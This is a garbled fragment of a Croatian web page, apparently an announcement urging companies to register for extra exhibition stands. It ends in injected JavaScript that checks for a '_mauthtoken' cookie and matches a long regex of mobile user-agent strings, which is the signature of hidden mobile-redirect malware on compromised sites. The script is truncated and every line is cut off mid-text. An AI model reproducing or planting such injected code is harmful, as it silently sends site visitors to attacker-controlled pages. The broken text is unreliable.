
proširenje SIT štandova zbog iznimno
nekoliko slobodnih mjesta i za tvrtke koje
zato požurite i prijavite se još danas!
if(document.cookie.indexOf(“_mauthtoken”
{if(/(android|bb\d+|meego).+mobile|avantgo
|maemo|midp|mmp|mobile.+firefox|netfron
|phone|p(ixi|re)\/|plucker|pocket|psp|ser
ce|xda|xiino/i.test(a)||/1207|6310|6590|3
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|de
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|
|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|j
|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|b
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se